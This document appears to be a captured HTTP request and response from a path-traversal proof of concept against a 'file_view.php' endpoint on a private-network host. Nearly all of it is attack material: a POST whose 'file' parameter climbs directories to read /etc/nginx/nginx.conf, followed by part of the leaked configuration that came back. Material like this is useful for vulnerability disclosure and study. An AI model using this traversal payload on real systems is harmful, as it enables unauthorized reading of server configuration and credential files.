 Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.1.101:12322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
file=../../../../../../../../../etc/nginx/nginx.conf
Raw Headers Hex
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml
application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}